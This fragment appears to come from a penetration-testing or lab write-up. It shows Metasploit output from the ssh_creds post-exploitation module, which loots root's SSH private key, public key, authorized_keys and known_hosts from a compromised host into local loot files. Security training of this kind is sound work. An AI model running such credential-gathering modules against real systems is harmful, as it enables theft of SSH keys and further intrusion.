 msf5 post(multi/gather/ssh_creds) > run
[*] Finding .ssh directories
[*] Looting 1 directories
[+] Downloaded /root/.ssh/authorized_keys -> /root/.msf4/loot/20230422124720_Linux_PostExp_192.252.196.3_ssh.authorized_k_767465.txt
[-] Could not load SSH Key: Neither PUB key nor PRIV key
[+] Downloaded /root/.ssh/id_rsa -> /root/.msf4/loot/20230422124720_Linux_PostExp_192.252.196.3_ssh.id_rsa_197507.txt
[-] Could not load SSH Key: Neither PUB key nor PRIV key
[+] Downloaded /root/.ssh/known_hosts -> /root/.msf4/loot/20230422124720_Linux_PostExp_192.252.196.3_ssh.known_hosts_220910.txt
[-] Could not load SSH Key: Neither PUB key nor PRIV key
[+] Downloaded /root/.ssh/id_rsa.pub -> /root/.msf4/loot/20230422124720_Linux_PostExp_192.252.196.3_ssh.id_rsa.pub_942096.txt
[-] Could not load SSH Key: Neither PUB key nor PRIV key
[*] Post module execution completed